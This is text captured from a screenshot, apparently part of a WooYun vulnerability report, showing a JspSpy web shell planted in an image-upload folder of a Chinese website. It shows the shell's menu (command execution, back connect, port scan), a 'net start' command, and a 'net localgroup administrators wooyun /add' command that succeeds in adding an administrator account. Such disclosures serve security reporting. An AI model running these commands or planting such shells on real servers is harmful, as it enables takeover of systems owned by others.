 http://www. .cn/UploadFile/Image/winJDK5.jsp
收藏夹 网页快讯库
JspSpy Codz By - Ninty
Internet 区域当前已关闭保护模式。单击此处打开安全设置。
www.
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote
Execute Program »
Parameter
cmd.exe /c net start > E:/bea/user_projects/domains/base_domain/servers/TpriWeb/stage/ Execute
Execute Shell »
Parameter
cmd.exe /c net localgroup administrators wooyun /add Execute
The command completed successfully.
www.wooyun.org